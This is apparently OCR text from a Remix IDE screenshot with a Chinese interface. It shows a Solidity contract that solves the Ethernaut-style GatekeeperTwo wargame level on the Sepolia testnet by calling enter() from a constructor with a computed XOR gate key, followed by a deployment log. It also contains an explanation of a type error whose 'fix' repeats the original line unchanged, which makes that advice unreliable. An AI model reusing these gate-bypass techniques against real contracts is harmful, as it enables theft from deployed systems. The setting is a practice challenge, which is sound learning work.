 部署 & 发交易
Sepolia (11155111) network
账户
0xE92...05aD7 (1.8263880507
GAS 上限
3000000
以太币数量
0
Wei
合约
attack - tests/test.sol
evm 版本: shanghai
部署
0x2735Cfb9F733204019cA1092
发布到 IPFS
At Address
0xAD638429177b0E77B9880e9
已记录的交易 9
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
ATTACK AT 0X34A...6925A (BLOC
余额: 0 ETH
hack
低级交互
CALLDATA
Transact
1
Home
test.sol 1
9 require(msg.sender != tx.origin);
10 _;
11 }
12
13 modifier gateTwo() {
14 uint x;
15 assembly { x := extcodesize(caller()) }
16 require(x == 0);
17 _;
18 }
19
20 modifier gateThree(bytes8 _gateKey) {
21 require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max);
22 _;
23 }
24
25 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) { 28023 gas
26 entrant = tx.origin;
27 return true;
28 }
29 }
30 contract attack{
31 constructor(address param){ infinite gas 12600 gas
32 GatekeeperTwo attack =GatekeeperTwo(param);
33 bytes8 _gateKey = bytes8(uint64(type(uint64).max ^ uint64(bytes8(keccak256(abi.encodePacked(this))))));
34 attack.enter(_gateKey);
35 }
36 }
0
监听所有交易
按交易哈希或地址搜索
The error occurred because the result of `type(uint64).max ^ uint64(bytes8(keccak256(abi.encodePacked(this))))` is of type `uint64` and it cannot be implicitly converted to type `bytes8`.
To fix this error, you need to explicitly convert the result to type `bytes8`. You can do this by first converting the `uint64` result to `bytes8` and then assigning it to the `_gateKey` variable. Here is how you can fix it:
```solidity
bytes8 _gateKey = bytes8(uint64(type(uint64).max ^ uint64(bytes8(keccak256(abi.encodePacked(this)))));
```
By explicitly converting the result to `bytes8`, the error should be resolved.
creation of attack pending...
view on etherscan
[block:5548110 txIndex:20] from: 0xe92...05ad7 to: attack.(constructor) value: 0 wei data: 0x608...7a599 logs: 0 hash: 0xece...c63b0
调试
>